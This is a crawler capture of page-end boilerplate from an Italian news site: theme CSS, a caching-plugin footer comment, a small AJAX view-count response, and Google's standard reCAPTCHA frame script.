.sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 436/658 objects using Redis
Page Caching using Redis 
Database Caching 12/68 queries in 0.137 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 08:24:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"136649":659}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-2no8ARFZQdPubwGQO-QoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976661670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>